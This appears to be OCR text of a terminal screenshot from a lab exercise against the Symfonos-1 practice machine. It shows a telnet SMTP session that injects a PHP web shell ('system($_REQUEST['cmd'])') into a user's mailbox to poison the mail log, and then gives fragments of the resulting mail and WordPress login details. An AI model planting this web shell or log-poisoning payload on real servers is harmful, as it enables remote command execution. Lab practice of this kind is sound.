 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 08:32 PM
❯ telnet 10.0.2.5 25
Trying 10.0.2.5...
Connected to 10.0.2.5.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM:gleoq@test.com
250 2.1.0 Ok
RCPT TO:helios@symfonos.localdomain
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php echo system($_REQUEST['cmd']);?>
.
250 2.0.0 Ok: queued as 0936D40B71
Username: admin
Password: The password you chose during installation.
Log in here: http://192.168.201.134/h3l105/wp-login.php
We hope you enjoy your new site. Thanks!
--The WordPress Team
https://wordpress.org/
--2EE7C40AB0.1718670265/symfonos.localdomain--
From gleoq@test.com  Mon Jun 17 19:32:02 2024
Return-Path: <gleoq@test.com>
X-Original-To: helios@symfonos.localdomain
Delivered-To: helios@symfonos.localdomain
Received: from unknown (unknown [10.0.2.4])
by symfonos.localdomain (Postfix) with SMTP id 0936D40B71
for <helios@symfonos.localdomain>; Mon, 17 Jun 2024 19:31:18 -0500 (CDT)
~/Desktop/Hack-The-box/Pivoting/Synfonos-1 ✔
Attack Synfonos-1